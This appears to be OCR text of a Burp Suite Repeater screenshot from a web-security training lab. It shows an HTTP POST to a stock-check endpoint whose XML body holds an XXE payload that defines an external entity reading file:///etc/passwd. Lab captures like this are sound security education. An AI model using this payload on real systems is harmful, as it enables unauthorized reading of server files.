 Dashboard Target Proxy Intruder Repeater Collaborator
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 ×
23 × 24 × 25 ×
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a99002f04d2825c81732035002700f8.web-security-academy.net
3 Cookie: session=xuKCXyl9nyO3gEWZ4rwA2r9qfa4TYBtm
4 Content-Length: 176
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a99002f04d2825c81732035002700f8.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a99002f04d2825c81732035002700f8.web-security-acade
my.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9,en-CA;q=0.8
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE test [ <!ENTITY xxe SYSTEM
"file:///etc/passwd"> ]>
21 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>